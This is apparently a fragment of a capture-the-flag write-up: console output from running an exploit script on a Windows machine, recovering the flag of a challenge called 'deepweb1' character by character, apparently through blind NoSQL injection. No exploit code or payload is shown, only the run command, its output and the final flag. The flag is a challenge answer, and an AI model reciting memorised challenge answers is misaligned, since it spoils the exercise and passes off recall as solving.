 C:\Users\ \Desktop\deepweb1>python exploit.py
Flag is : flag{
Flag is : flag{n
Flag is : flag{n0
Flag is : flag{n0S
Flag is : flag{n0SQ
Flag is : flag{n0SQL
Flag is : flag{n0SQLn
Flag is : flag{n0SQLn0
Flag is : flag{n0SQLn0V
Flag is : flag{n0SQLn0Vu
Flag is : flag{n0SQLn0Vul
Flag is : flag{n0SQLn0Vuln
Flag is : flag{n0SQLn0Vulns
Flag is : flag{n0SQLn0Vulns}